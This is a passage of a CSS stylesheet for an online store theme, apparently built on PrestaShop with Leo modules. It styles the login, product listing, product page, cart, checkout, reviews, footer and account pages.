	color: var(--theme-color-default);
}

#leo_block_top .user-info .account.account-btn,
#leo_block_top .user-info .logout.logout-btn,
#leo_block_top .user-info .signin.leo-quicklogin,
#leo_block_top .user-info .register.leo-quicklogin {
	&:hover {
		background: #000 !important;
	}
}

#leo_block_top .user-info .logout.logout-btn:hover span,
#leo_block_top .user-info .logout.logout-btn:hover path,
#leo_block_top .user-info .register.leo-quicklogin:hover span,
#leo_block_top .user-info .register.leo-quicklogin:hover path {
	color: #fff !important;
	stroke: #fff !important;
}

.signin.leo-quicklogin:focus,
.register.leo-quicklogin:focus,
.cart-dropdow-viewcart.btn.btn-primary:focus,
.cart-dropdow-checkout.btn.btn-primary:focus,
.btn.btn-outline:focus,
.account-btn:focus {
	color: #fff !important;
}

a:focus * {
	color: unset !important;
}

/* ---------- Login Section ---------- */

.leo-register-form .leo-register-title,
.leo-quicklogin-form .leo-login-title {
	border: none;
}

.leo-quicklogin-form .leo-resetpass-form h3 {
	font-weight: 500;
	padding-top: 24px;
}

#login-form .forgot-password a,
.leo-quicklogin-form .leoquicklogin-forgotpass {
	font-size: 14px;
	text-wrap: nowrap;
}

.btn.social-login-bt.facebook-login-bt {
	border-radius: 4px !important;
}

#google-login-bt span {
	display: none !important;
}

#google-login-bt > div > div > div > div > div {
	margin-right: 0;
}

.leo-register-form .lql-calllogin-action.lql-callreset-action {
	text-decoration: underline;
	text-transform: lowercase !important;
}

.leo-login-form .lql-callregister-action {
	text-decoration: underline;
}

input[type="checkbox"] {
	accent-color: var(--theme-color-default) !important;
}

/* ---------- Hero Section  ---------- */

.hero-slideshow .iview-items {
	@media (max-width: 748px) {
		bottom: 12px !important;
		left: 35% !important;
	}
}

.hero-header-first {
	font-family: var(--font-family-septenary);
	font-weight: 500 !important;
	line-height: 91px;
	@media (min-width: 1920px) {
		left: calc((100% - 1270px) / 2) !important;
	}
}

.hero-header-second {
	font-family: var(--font-family-base);
	font-weight: 500 !important;
	line-height: 33px;
	@media (min-width: 1920px) {
		left: calc((100% - 1270px) / 2) !important;
	}
}

.hero-button * {
	font-family: var(--font-family-base);
	font-size: 20px;
	font-weight: 500;
	line-height: 25px;
	@media (max-width: 991px) {
		font-size: 28px !important;
	}
}

.hero-button {
	padding: 20px;
	transition: none !important;
	@media (min-width: 1920px) {
		left: calc((100% - 1270px) / 2) !important;
	}
}

.iview-directionNav {
	@media (max-width: 1024px) {
		display: none;
	}
}

/* ---------- Products List Page  ---------- */

#products .products-selection {
	padding-top: 0 !important;
}

#category .pagination > div:first-child {
	@media (max-width: 1024px) {
		display: none;
	}
}

.sort-by-row > span {
	display: none;
}

.products-list-section {
	display: flex;
	gap: 10px;
}

.products-list-section .sort-by-row {
	display: flex;
	flex: 1;
	justify-content: end;
	@media (max-width: 768px) {
		justify-content: unset;
		background-color: #f5f5f5;
	}
}

.products-list-section .products-sort-order {
	display: flex;
	justify-content: flex-end;
	@media (max-width: 768px) {
		align-items: center;
		padding-right: 0;
		background-color: #fff;
	}
}

.products-list-section .products-sort-order button {
	width: unset !important;
	@media (max-width: 768px) {
		height: 38px;
		padding-right: 25px;
	}
}

.products-list-section .sort-by-row .filter-button {
	background: #f5f5f5;
	color: #888;
	@media (max-width: 768px) {
		display: contents;
		padding-left: 0 !important;
	}
}

.products-list-section .sort-by-row .filter-button button {
	width: unset !important;
	border: none;
	text-align: left;
	padding-left: 15px !important;
}

.products-list-section .total-products {
	@media (max-width: 768px) {
		flex: 1;
		background-color: #f5f5f5;
	}
}

.products-list-section .total-products > div {
	display: flex;
	justify-content: flex-end;
}

#search_filter_toggler {
	display: flex;
	gap: 8px;
	background: #f5f5f5 !important;
	color: #888 !important;
	font-weight: normal !important;
	&:hover {
		color: #000 !important;
	}
}

.products-selection .hidden-md-up.text-sm-center.showing {
	padding: 23px 0 0 0;
	text-align: left !important;
}

.leo-bt-cart-content span,
.leo-quickview-bt-content span,
.leo-wishlist-bt-content span {
	top: -35px !important;
}

.leo-wishlist-button.btn-product.btn-primary.btn::after {
	display: none !important;
}

#mywishlist .footer_links {
	display: none;
}

.category-default {
	display: none;
}

#recommend-products .category-default,
#special-products .category-default {
	display: block;
}

#module-leoproductsearch-productsearch .product_list .product-image .leo-noimage,
#category .product_list .product-image .leo-noimage {
	aspect-ratio: 1;
}

#category .product_list.plist-default-2.list .h3.product-title {
	justify-content: flex-start;
}

#category .product_list.plist-default-2.list .product-price-and-shipping {
	text-align: left;
	margin-bottom: 10px;
}

#category .product_list.plist-default-2.list .description-short {
	margin-bottom: 10px;
}

#category .product_list.plist-default-2.grid .product-action-buttons,
#category .product_list.plist-default-2.grid .description-short {
	display: none;
}

/* ---------- Products List Buttons Section  ---------- */

#category .product_list.plist-default-2.list .product-meta {
	padding-top: 0 !important;
}

#category .product-action-buttons {
	display: flex;
	@media (max-width: 991px) {
		display: none;
	}
}

#category .product-action-buttons .button-container form {
	width: min-content;
	display: flex;
	flex-wrap: nowrap;
}

#category .product-action-buttons .button-container input.product-list-qty-value {
	width: 70px;
	height: auto;
	text-align: center;
	color: #000;
	padding: 0;
}

#category .product-action-buttons .button-container span.product-list-qty-buttons {
	display: flex;
	flex-direction: column;
}

#category .product-action-buttons .button-container span.product-list-qty-buttons button {
	border: 1px solid #e5e5e5;
	background-color: #fff;
	padding: 0;
}

#category .product-list-qty-buttons button i {
	margin: 4px;
}

#category .product-list-qty-buttons button i::before {
	font-size: 14px;
	font-weight: 400;
	color: #000;
}

#category .product-list-qty-buttons button.bootstrap-touchspin-down i::before {
	content: "\f068";
}

#category .product-list-qty-buttons button.bootstrap-touchspin-up i::before {
	content: "\f067";
}

#category .product-action-buttons .button-container form button.add-to-cart {
	padding-left: 50px;
	padding-right: 50px;
	margin: 0 20px;
}

#category .product-action-buttons .button-container form button.add-to-cart i {
	display: none;
}

#category .product-action-buttons .wishlist a {
	background-color: #fff;
	border: 1px solid #e5e5e5;
	padding: 13px 0;
}

#category .product-action-buttons .wishlist a:hover {
	background-color: var(--theme-color-default);
}

#category .product-action-buttons .wishlist i.icon-btn-product.icon-wishlist.material-icons,
#product .product-action-buttons .wishlist i.icon-btn-product.icon-wishlist.material-icons {
	height: 24px;
}

#category .product-action-buttons .wishlist .icon-btn-product.icon-wishlist::before,
#product .product-action-buttons .wishlist .icon-btn-product.icon-wishlist::before {
	content: "\f08a" !important;
	font-family: "FontAwesome" !important;
	font-size: 28px;
	color: #7a7a7a;
}

#category .product-action-buttons .wishlist a:hover .icon-btn-product.icon-wishlist::before {
	color: #fff;
}

/* ---------- Products List Filters Section  ---------- */

#category #search_filters_wrapper {
	@media (max-width: 768px) {
		display: flex;
		flex-direction: column-reverse;
		padding-left: 10px;
		padding-right: 10px;
		margin-bottom: 30px !important;
	}
}

#category #search_filters_wrapper .close-search-filters {
	@media (max-width: 768px) {
		position: absolute;
		top: 0;
		right: 0;
	}
}

#category #search_filters_wrapper .title.hidden-md-up {
	@media (max-width: 768px) {
		margin-top: 20px;
		display: none;
	}
}

#category #search_filters_wrapper .faceted-slider.collapse {
	@media (max-width: 768px) {
		display: block !important;
	}
}

#category #search_filters_wrapper #search_filters .facet ul li,
#category #search_filters_wrapper #search_filters .facet {
	@media (max-width: 768px) {
		border: none !important;
		padding-top: 20px !important;
	}
}

#search_filters_wrapper .close-filters.close {
	margin: 5px;
	margin-right: 12px;
	@media (min-width: 768px) {
		display: none;
	}
}

#search_filters_wrapper button,
.filter-button button {
	border-radius: 0 !important;
}

#search_filters {
	display: flex;
	flex-direction: column-reverse;
	padding-bottom: 10px !important;
}

#search_filters button {
	padding: 0;
}

#search_filters button i {
	display: none;
}

.mobile-filter-buttons {
	display: flex;
}

.mobile-filter-buttons button,
.mobile-filter-buttons span {
	flex: 1;
}

.mobile-filter-buttons i {
	display: none;
}

.mobile-filter-buttons span button {
	border: 1px solid #f5f5f5;
	text-decoration: none !important;
	margin: 0;
	&:hover {
		background-color: #000 !important;
		color: #fff !important;
	}
	&:focus {
		background-color: #000 !important;
		color: #fff !important;
	}
}

/* ---------- Product Page  ---------- */

#product .container {
	@media (max-width: 768px) {
		padding: 0;
	}
}

#product .container .breadcrumb-bg.brleft {
	@media (max-width: 768px) {
		padding: 0 15px;
	}
}

.description-short *,
.product-tabs {
	font-family: var(--font-family-base) !important;
}

.product-reference span,
.product-features .value,
.product-manufacturer span *,
.tax-shipping-delivery-label {
	color: #666666 !important;
}

.product-detail-name {
	@media (max-width: 1024px) {
		font-size: 22px !important;
		line-height: 30px;
	}
}

.product-reference * {
	@media (max-width: 1024px) {
		font-size: 13px !important;
	}
}

.current-price-value {
	@media (max-width: 1024px) {
		font-size: 24px;
	}
}

.has-discount .discount {
	background: var(--theme-color-default) !important;
}

.product-page-tamplate .product-add-to-cart {
	border: none;
	padding-left: 0;
	padding-right: 0;
}

.product-page-tamplate .product-features {
	display: flex !important;
	font-size: 14px;
	margin-top: 0;
}

.product-page-tamplate .product-features .value {
	font-weight: 500;
	margin-bottom: 0;
}

.product-page-tamplate .product-add-to-cart .leo-wishlist-bt-content > span {
	display: none !important;
}

.product-page-tamplate .add button {
	border-radius: 0 !important;
	@media (max-width: 1024px) {
		min-width: 160px;
		padding: 0 !important;
	}
	@media (max-width: 390px) {
		min-width: 120px;
		margin-right: 10px !important;
	}
}

#product .product-page-tamplate .leo-compare-wishlist-button .wishlist {
	@media (max-width: 1024px) {
		margin-right: 0;
	}
}

.product-page-tamplate .leo-wishlist-button {
	width: 49px;
	height: 49px;
	border: 1px solid #e5e5e5;
}

.product-page-tamplate .leo-compare-wishlist-button .icon-btn-product {
	display: flex;
	justify-content: flex-start;
	align-items: baseline;
	padding-top: 5px;
}

.product-page-tamplate .product-add-to-cart .leo-wishlist-button i.material-icons:before {
	font-size: 30px !important;
}

.product-page-tamplate .thumb-container img {
	border-radius: 0 !important;
}

.product-page-tamplate .product-tabs {
	border: none;
}

.product-page-tamplate .nav-tabs {
	border: none !important;
}

.product-page-tamplate .nav-tabs .nav-item {
	margin-bottom: 2px !important;
}

.product-tabs.tabs .nav-tabs .nav-link {
	@media (max-width: 768px) {
		border-radius: 0;
		padding-left: 20px;
		padding-right: 20px;
		margin: 0px;
	}
}

.product-tabs.tabs .nav-tabs .nav-link.active::before {
	display: none;
}

.product-page-tamplate .nav-link.active {
	color: #fff !important;
	background-color: var(--theme-color-default) !important;
	&:focus {
		background-color: var(--theme-color-default);
	}
}

.product-page-tamplate .nav-link.active:after {
	background: #000 !important;
}

.product-page-tamplate .nav-item {
	color: #666666 !important;
	background-color: #f0f0f0 !important;
}

.product-page-tamplate .tab-content {
	padding: 0 0 0 50px !important;
	@media (max-width: 768px) {
		padding-left: 0 !important;
	}
}

.product-quantity .leo-compare-wishlist-button .btn-product:hover {
	background-color: var(--theme-color-default);
}

.leo-compare-wishlist-button .icon-btn-product:before {
	padding-top: 5px;
	margin-left: -1px;
}

.product-quantity .leo-compare-wishlist-button .btn-product:hover .icon-btn-product {
	color: #fff !important;
}

.leo-compare-wishlist-button .btn-product:hover i.material-icons:before {
	color: #fff !important;
}

/* - Product Page Cart + and - Container - */

.product-add-to-cart .product-quantity .qty .input-group.bootstrap-touchspin {
	width: 100px;
	@media (max-width: 1024px) {
		width: 80px;
	}
	@media (max-width: 390px) {
		width: 50px;
		margin-right: 10px !important;
	}
}

.product-add-to-cart .product-quantity .qty .input-group.bootstrap-touchspin input {
	width: 47px !important;
	@media (max-width: 390px) {
		margin-right: 0px !important;
	}
}

.btn.btn-primary.add-to-cart {
	height: 49px !important;
}

.product-page-tamplate .input-group {
	border-radius: 0 !important;
	margin-right: 16px !important;
}

.product-add-to-cart .input-group.bootstrap-touchspin input {
	left: -17px;
	@media (max-width: 1024px) {
		left: -30px;
	}
	@media (max-width: 390px) {
		left: -36px;
	}
}

.product-add-to-cart .input-group.bootstrap-touchspin .input-group-btn-vertical {
	position: relative !important;
	border-left: 1px solid #e5e5e5;
	top: -48px;
	left: 40px;
	@media (max-width: 1024px) {
		left: 18px;
	}
	@media (max-width: 390px) {
		left: 4px;
		z-index: 99;
	}
}

.product-add-to-cart .input-group-btn-vertical button {
	position: unset !important;
	width: inherit !important;
	height: 25px !important;
}

.product-add-to-cart .input-group-btn-vertical button:first-child {
	border-bottom: 1px solid #e5e5e5 !important;
	padding-bottom: -1px !important;
}

.product-add-to-cart .product-quantity .input-group-btn-vertical .btn i.touchspin-down:before,
.product-add-to-cart .product-quantity .input-group-btn-vertical .btn i.touchspin-up:before {
	font-size: 13px;
	position: relative;
	top: -13px;
	right: 2px;
	padding-left: 1px !important;
}

.input-group.form-control {
	font-size: 16px !important;
}

.product-add-to-cart .alert.alert-danger.ajax-error {
	display: none;
}

.product-actions .leo-wishlist-bt-content .icon-btn-product.icon-wishlist.material-icons {
	height: 45px !important;
}

/* ---------- Cart Page ---------- */

#cart .cart-grid-body,
#cart .cart-grid-right {
	padding: 0;
}

#cart .cart-grid .cart-grid-body {
	@media (max-width: 991px) {
		padding: 0;
	}
}

#cart .cart-grid .card {
	@media (max-width: 991px) {
		margin: 0 !important;
	}
}

#cart .cart-grid-right {
	@media (max-width: 991px) {
		padding: 0 !important;
	}
}

#cart .breadcrumb-bg {
	display: none;
}

#cart #wrapper {
	padding-top: 50px;
}

#cart .product-line-grid-body {
	@media (max-width: 768px) {
		margin-bottom: 0;
	}
}

#cart .product-line-price::after {
	@media (max-width: 1280px) {
		display: none !important;
	}
}

#cart .product-line-price {
	@media (max-width: 1536px) {
		display: flex;
		gap: 10px;
	}
	@media (max-width: 380px) {
		flex-direction: column;
	}
}

#cart .product-line-price > div {
	@media (max-width: 1280px) {
		padding-left: 10px;
	}
}
#cart .product-line-actions .remove-product-icon {
	@media (max-width: 1280px) {
		float: right;
	}
}

#cart .product-line-grid-body .row.product-line-price {
	@media (max-width: 768px) {
		gap: 0;
		flex-direction: column-reverse !important;
	}
}

#cart .product-line-grid-body .product-price {
	@media (max-width: 768px) {
		display: none;
	}
}

.input-group.bootstrap-touchspin input {
	border-right: 0;
}

.cart-grid .card {
	border-top-width: 1px !important;
}

.promo-code form * {
	font-size: 13px;
	border-radius: 0 !important;
}

.promo-code form {
	@media (max-width: 1210px) and (min-width: 990px) {
		flex-direction: column;
	}
}

.promo-code .promo-input {
	@media (max-width: 1210px) and (min-width: 990px) {
		border: 1px solid #ddd !important;
	}
	@media (max-width: 390px) {
		width: 80%;
	}
}

.promo-code form button {
	@media (max-width: 1210px) and (min-width: 990px) {
		padding: 10px !important;
	}
	@media (max-width: 390px) {
		padding: 10px !important;
	}
}

.cart-grid-body > a.label,
.js-alert-payment-conditions::before {
	display: none;
}

/* ---------- Checkout Page ---------- */

#checkout .breadcrumb-bg {
	display: none;
}


@media(max-width: 991px) {
	#checkout .cart-grid-right #js-checkout-summary {
		max-width: 600px;
		margin-left: auto !important;
		margin-right: auto !important;
	}
	#checkout .cart-grid-right .card-block {
		display: none;
	}
	#checkout-payment-step #order-items > .row {
		display: none;
	}
}


#checkout #content-wrapper {
	padding-top: 50px;
}

#checkout #checkout-guest-form input,
#checkout #delivery-address input {
	color: #000 !important;
}

#checkou .field-password-policy,
#checkou .field-birthday {
	display: none;
}

#checkout .field-newsletter .custom-checkbox em {
	display: none;
	font-size: 12px;
	font-style: normal;
	padding-top: 10px;
}

#checkout-personal-information-step button,
#checkout-addresses-step button,
#checkout-delivery-step button {
	width: 100%;
}

.leo-dropdown-cart-content {
	min-width: 300px !important;
}

#_desktop_cart .leo-dropdown-cart.defaultcart.dropdown.show {
	@media (max-width: 460px) {
		top: 142% !important;
		right: -39px !important;
	}
}

.leo-dropdown-cart-content .leo-dropdown-list-item li {
	padding-left: 0 !important;
}

.leo-dropdown-cart-content .product-name a {
	@media (max-width: 991px) {
		justify-content: unset !important;
		line-height: unset !important;
		height: unset !important;
		margin-top: 10px !important;
	}
}

.leo-dropdown-cart-content .leo-cart-item-img a {
	@media (max-width: 991px) {
		line-height: unset !important;
		height: unset !important;
	}
}

.leo-dropdown-cart-content .product-quantity a {
	@media (max-width: 991px) {
		display: unset !important;
	}
}

.leo-dropdown-cart-content {
	padding: 0px 10px;
}

.leo-dropdown-cart-content .product-price span.price {
	font-size: 13px !important;
}

.leo-cart-item-info {
	padding-right: 10px;
}

#delivery-addresses article {
	background: none !important;
	border: none !important;
}

#checkout #delivery-addresses pre {
	display: none;
}

#checkout #delivery-address .form-control-comment {
	display: none !important;
}

#payment-confirmation article {
	border: 1px dashed var(--theme-color-default);
	border-radius: 0;
	background-color: #f0f0f0;
	color: #000;
}

#payment-confirmation article a {
	text-decoration: underline;
}

#checkout-payment-step .content {
	border-top-width: 1px !important;
}

.custom-checkbox span {
	flex: 0 0 16px !important;
	border-width: 1px !important;
}
.custom-checkbox span i {
	width: 10px !important;
	height: 10px !important;
}

#order-items .card-title {
	border-width: 1px !important;
}

#order-items .order-confirmation-table {
	border-width: 1px !important;
}

#delivery-addresses .radio-block {
	padding-bottom: 0 !important;
}

.js-address-item.address-item.selected {
	border: none !important;
}

#delivery-addresses .address-footer,
.address-item .address-footer {
	text-align: left !important;
}

.address-footer a {
	border: none !important;
	background: none !important;
	color: #000 !important;
	text-decoration: underline;
}

.address-footer a:hover {
	color: var(--theme-color-default) !important;
}

section.checkout-step .address-item {
	background: #fff !important;
}

.row.carrier-extra-content.js-carrier-extra-content * {
	box-shadow: none !important;
}

.chosen-container.chosen-container-single.chosen-select {
	border: none !important;
	@media (max-width: 991px) {
		margin-top: 20px;
	}
}

.chosen-container.chosen-container-single.chosen-select a {
	border-radius: 0 !important;
}

.chosen-container-single .chosen-single {
	padding-left: 28px !important;
}

.chosen-container-single .chosen-single div {
	top: -5px !important;
}

[name="dpd-phone"] {
	min-height: 43px !important;
	border-radius: 0 !important;
	padding-bottom: 0 !important;
	padding-top: 0 !important;
	margin-top: 8px !important;
	border: 1px solid #dadce0 !important;
}

.dpd-phone-block .control-label.dpd-input-placeholder.dpd-select-placeholder {
	bottom: 16px !important;
	left: 40px !important;
	@media (max-width: 991px) {
		left: 24px !important;
	}
}

#phone-input-placeholder {
	max-width: unset !important;
	bottom: 9px !important;
	left: 21px !important;
}

.dpd-delivery-time-block .chosen-single span {
	color: #7a7a7a !important;
}

.dpd-delivery-time-block .control-label.dpd-input-placeholder.dpd-select-placeholder {
	bottom: 9px !important;
	left: 25px !important;
}

#delivery [for="delivery_message"] {
	text-align: left;
	color: #7a7a7a !important;
}

.search-block-container .control-label.dpd-input-placeholder.dpd-select-placeholder {
	bottom: 8px !important;
	left: 23px !important;
}

.summary-selected-carrier > div {
	display: flex;
	justify-content: center;
	align-items: center;
	@media (max-width: 640px) {
		flex-direction: column;
		align-items: unset;
		justify-content: unset;
		gap: 5px;
	}
}

.summary-selected-carrier > div > div {
	flex: 1;
}

#content-hook_payment_return a {
	text-decoration: underline !important;
}

[data-target="#bankwire-modal"] {
	text-decoration: underline !important;
	&:hover {
		cursor: pointer;
		color: var(--theme-color-default) !important;
	}
}

.checkout-step .material-icons.rtl-no-flip.done,
.checkout-step.-complete h1::before {
	background: var(--theme-color-default) !important;
}

.checkout-step i,
.checkout-step span {
	border-radius: unset !important;
}

.checkout-step.-current .step-number {
	color: #fff !important;
	background: var(--theme-color-default) !important;
	border: 2px solid var(--theme-color-default) !important;
}

#checkout .step-number {
	font-weight: 500;
}

.carrier-name {
	font-weight: 500;
}

.payment-options p {
	font-size: 14px;
	margin-bottom: 15px;
}

.payment-options label img {
	display: none;
}

.carrier-extra-content hr {
	display: none;
}

.dpd-checkout-pickup-container .form-control-label {
	padding-bottom: 10px;
}

.delivery-options-list .delivery-options .delivery-option {
	display: flex;
	align-items: center;
}

.delivery-option .row {
	display: flex;
	align-items: center;
	@media (max-width: 768px) {
		flex-direction: column;
		flex-wrap: wrap;
		align-content: flex-start;
		align-items: flex-start;
	}
}

.delivery-option label {
	margin-bottom: 0;
}

.delivery-option .row .carriere-name-container {
	@media (max-width: 768px) {
		padding-left: 9px;
	}
}

.delivery-option .row .carrier-name {
	margin-top: 10px;
	margin-bottom: 0;
}

#bankwire-modal .modal-body p {
	display: none;
}

#delivery-addresses .address-footer,
#invoice-addresses .address-footer {
	padding-left: 40px !important;
	padding-right: 40px !important;
}

#delivery-addresses .edit-address,
#invoice-addresses .edit-address {
	padding-right: 0 !important;
}

#delivery-addresses .delete-address,
#invoice-addresses .delete-address {
	padding-left: 0 !important;
}

#checkout .dpd-phone-block .chosen-container {
	@media (max-width: 991px) {
		padding-right: 0;
		padding-left: 0;
	}
}

#checkout .dpd-checkout-phone-container {
	padding-left: 0;
	padding-right: 0;
}

#checkout #checkout-addresses-step .radio-block {
	display: flex;
}

#checkout #checkout-addresses-step .address-alias {
	display: none;
}

#checkout #checkout-addresses-step .address-footer {
	padding: 0 10px 10px 10px;
}

#checkout #payment-option-3-container label span {
	display: inline-block;
}

#checkout .order-confirmation-table {
	margin-bottom: 0 !important;
}

#checkout #conditions-to-approve {
	padding: 0 5px 15px 5px !important;
}

/* -- Cart Inside Checkout -- */

#checkout #cart-summary-product-list .media {
	display: flex;
}

#checkout #cart-summary-product-list .media-body {
	display: flex;
	justify-content: space-between;
	gap: 5px;
	flex-wrap: wrap;
	margin-bottom: 25px;
}

#checkout #cart-summary-product-list .media-body br {
	display: none;
}

#checkout .product-name {
	max-width: 50%;
}

#checkout #cart-summary-product-list .product-line-info {
	flex: 1 1 100%;
}

#checkout #cart-summary-product-list .product-line-info * {
	color: #666666;
	font-weight: unset !important;
}

#checkout .order-confirmation-table .order-line > div:first-child {
	padding-right: 0;
}

#checkout .order-confirmation-table .qty > .row > div:first-child {
	@media (max-width: 575px) {
		display: none;
	}
}

/* ---------- 404 Page ---------- */
.page-header {
	text-align: center;
}

.page-not-found h1 {
	color: var(--theme-color-default) !important;
}

.page-not-found form {
	display: none !important;
}

/* ---------- BlockCart Modal ---------- */
#blockcart-modal .modal-body > div > div:first-child {
	border-right: none !important;
}

#blockcart-modal .modal-body > div > div:nth-child(2) {
	border-left: 1px solid #e5e5e5;
	@media (max-width: 1024px) {
		border: none;
	}
}

#blockcart-modal .modal-header {
	background: var(--theme-color-default) !important;
}

.cart-content .cart-content-btn {
	display: flex;
	justify-content: space-between;
}

.cart-content .cart-content-btn a i {
	display: none;
}

.cart-content-btn button,
.cart-content-btn a {
	text-transform: uppercase;
}

#blockcart-modal .cart-content button.btn {
	padding: 10px 20px !important;
	border: 2px solid rgba(0, 0, 0, 0.15) !important;
	&:hover {
		background-color: #000;
		border-color: #000;
		color: #fff;
	}
}

.cart-content-btn a {
	line-height: inherit;
}

/* ---------- Categroeis Filter Tree ---------- */

#category #left-column {
	@media (max-width: 767px) {
		display: flex;
		flex-direction: column-reverse;
		padding: 0;
	}
}

#category #left-column .block-categories {
	padding-right: 10px !important;
	@media (max-width: 767px) {
		display: flex !important;
	}
}

#category #left-column .block-categories .block_content {
	width: 100%;
	@media (max-width: 767px) {
		width: 100%;
	}
}

.category-top-menu {
	margin-left: -18px !important;
}

.category-sub-menu {
	padding-top: 0 !important;
}

.category-sub-menu > li[data-depth="0"] > a {
	color: #000000;
}

.category-sub-menu > li[data-depth="0"] > a:hover {
	font-weight: 600;
}

.category-sub-menu li > a.current-category {
	color: #000;
	background-color: #f0f0f0;
}

.category-sub-menu [data-toggle="collapse"] {
	top: -4px !important;
	right: -10px !important;
}

.category-sub-menu li a:hover {
	color: #000 !important;
}

.category-sub-menu > li[data-depth="0"]::after {
	display: none !important;
}

.category-sub-menu li::after {
	top: 12px !important;
	left: 12px !important;
	background-color: var(--theme-color-default) !important;
}

.block-categories .category-sub-menu li > a {
	padding: 5px 18px 5px 10px;
}

li[data-depth="1"].current-category {
	background-color: red;
}
/* ---------- Stars Review Elements ---------- */

.review_author span,
#product_reviews_block_tab .review_button,
#product_reviews_block_tab .title_block {
	display: none !important;
}

#product_reviews_block_tab .review-info.row {
	display: flex;
}

.review_author_infos {
	display: flex;
	flex-direction: column;
}

#product_reviews_block_tab .review_author {
	display: flex;
	flex-direction: column;
}

.review_details {
	border-left: 1px solid #eee;
}

.open-review-form {
	display: flex;
	gap: 4px;
}

.leo-modal-review .row {
	display: flex;
}

.leo-modal-review .new_review_form_content {
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}

.leo-modal-review-bt.btn.btn-primary {
	width: 100%;
	margin-top: auto;
}

#criterions_list li {
	display: flex;
	align-items: center;
}

.leo-modal-review {
	top: 15% !important;
}

.leo-modal-review .modal-header {
	display: none;
}

.leo-modal-review .form-control-label,
.leo-modal-review #criterions_list label {
	color: #000;
}

.leo-modal-review .modal-body > div {
	margin-bottom: 0;
}

.leo-modal-review .modal-footer {
	border: none;
	padding-top: 0;
}

.leo-modal-review .cancel {
	display: none;
}

/* ---------- Footer Section  ---------- */

.footer-container .ApBlockLink ul li {
	width: 100% !important;
}

.footer-container .ApBlockLink ul li {
	width: 100% !important;
}

.footer-bottom {
	@media (max-width: 1024px) {
		padding: 0 20px;
	}
}

.footer-bottom .row.ApRow {
	@media (max-width: 1024px) {
		flex-direction: column;
		flex-wrap: wrap;
		align-items: flex-start !important;
		align-content: flex-start !important;
		padding: 0 0 60px 0 !important;
	}
	@media (max-width: 640px) {
		flex-direction: column;
		flex-wrap: wrap;
		align-items: flex-start !important;
		align-content: flex-start !important;
	}
}

.payment-icon-list {
	display: flex;
	gap: 15px;
	justify-content: end;
	@media (max-width: 1024px) {
		flex-wrap: wrap;
		justify-content: flex-start;
		padding-top: 12px;
	}
}

/* ---------- GDPR or Cookies Banner ---- */
.lgcookieslaw-slider-option {
	display: none;
}

.lgcookieslaw-section-checkbox {
	padding-right: 0;
}

/* ---------- Breadcrumbs  ---------- */

#wrapper #left-column.sidebar {
	margin-top: 15px;
}

.breadcrumb-bg {
	margin-bottom: 0 !important;
}

.breadcrumb-bg .breadcrumb {
	padding-left: 0 !important;
}

.breadcrumb li a:after,
.breadcrumb-bg.brleft {
	color: #666666 !important;
}

.breadcrumb li a {
	color: #666666;
}

.breadcrumb-bg * {
	@media (max-width: 1024px) {
		font-size: 12px !important;
	}
}

[href*="/krepselis"] .breadcrumb-bg.brleft {
	display: none;
}

/* ---------- QuickView Product Modal  ---------- */

.modal.quickview .p-reference {
	display: flex;
	align-items: baseline;
}

.h1.product-title:hover {
	color: var(--theme-color-default) !important;
}

.modal.quickview .modal-footer {
	display: none;
}

.product-add-to-cart.js-product-add-to-cart {
	border: none;
	padding: 0;
}

.input-group.bootstrap-touchspin,
.product-add-to-cart .add-to-cart,
.leo-quickview .thumb-container img {
	border-radius: 0 !important;
	box-shadow: none;
}

.leo-wishlist-bt-content span {
	display: none;
}

.leo-quickview .leo-wishlist-bt-content {
	padding-right: 13px;
	padding-top: 8px;
	padding-bottom: 17px;
	border: 1px solid #e5e5e5;
	height: 49px;
}

.leo-quickview .icon-btn-product.icon-wishlist.material-icons:before {
	font-size: 34px !important;
}

.leo-quickview .input-group.bootstrap-touchspin {
	margin-right: 17px !important;
}

.leo-quickview .product-reviews {
	display: flex;
	gap: 6px;
}

.leo-quickview .review-starts {
	padding-top: 2px;
}

.leo-quickview .product-add-to-cart {
	margin: 5px 0;
}

.product-price-align {
	text-align: center;
}

/* ---------- Testimonials Section  ---------- */

#testimonials-section .content {
	max-width: 1300px;
	margin-top: -45px;
}

#testimonials-section .block_content {
	display: flex;
	flex-direction: column;
}

#testimonials-section .title_block {
	padding-bottom: 15px;
}

#testimonials-section .sub-title-widget {
	max-width: 900px;
	align-self: center;
	padding-bottom: 65px;
}

.reviews-slider .block-carousel-image-container {
	display: flex;
	flex-direction: column;
	height: 360px;
	background-color: #f0f0f0;
	text-align: left;
	padding: 30px 30px !important;
	font-family: Cormorant infant;
	color: #000;
}

#testimonials-section img {
	max-width: 120px;
	padding-bottom: 20px;
}

.reviews-slider .descript {
	order: 1;
	font-size: 30px;
	margin-bottom: 20px;
	@media (max-width: 1280px) {
		font-size: 22px;
	}
}

.reviews-slider .title {
	order: 2;
	font-size: 16px !important;
	font-weight: 600 !important;
	margin: 0 !important;
}

.reviews-slider .sub-title {
	order: 3;
	color: #666666;
}

#testimonials-section .slick-arrows button {
	border: 1px solid #999 !important;
	border-radius: 50%;
	@media (max-width: 1280px) {
		display: none !important;
	}
}

#testimonials-section .slick-prev.slick-arrow {
	left: -55px;
}

#testimonials-section .slick-next.slick-arrow {
	right: -55px;
}

#testimonials-section .slick-dots {
	bottom: -45px;
}
#testimonials-section .slick-dots li {
	margin: 0;
}

#testimonials-section .slick-active button::before {
	color: var(--theme-color-default);
}

/* ---------- NewsLetter Section  ---------- */

#newsletter-section {
	background-color: var(--theme-color-default) !important;
}

#newsletter-section h4,
#newsletter-section .sub-title-widget.sub-title-ap-group {
	color: #fff;
}

#newsletter-section input,
#newsletter-section button {
	border: none !important;
	background-color: #fff;
	background: #fff !important;
}

/* ---------- Product Tags  ---------- */

.product-tags {
	padding-bottom: 16px;
}

.product-tags * {
	@media (max-width: 1024px) {
		font-size: 13px;
	}
}

.product-tags label {
	font-weight: 600;
}

.product-tags ul {
	display: flex;
	flex-wrap: wrap;
}

.product-tags ul > :not(:first-child) {
	margin-left: 3px;
}

.product-tags ul label {
	margin-bottom: 0px;
}

.product-tags ul li {
	text-decoration: underline;
}

.product-tag-list li:not(:last-child)::after {
	content: ",";
}
/* ---------- Addresses Page  ---------- */

.page-addresses .address .address-footer a span {
	vertical-align: unset !important;
}

#addresses .address-body h4 {
	display: none;
}

#addresses .address-footer a {
	text-transform: unset !important;
}

#addresses #content {
	display: flex;
	flex-wrap: wrap;
}

#addresses #content > div {
	@media (max-width: 640px) {
		width: 100%;
	}
}

#addresses .addresses-footer {
	width: 100%;
}

/* ---------- Order Detail ---------- */

#order-detail .order-message-form {
